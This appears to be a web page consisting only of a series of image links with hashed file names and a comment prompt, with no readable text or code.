



















Leave a Comment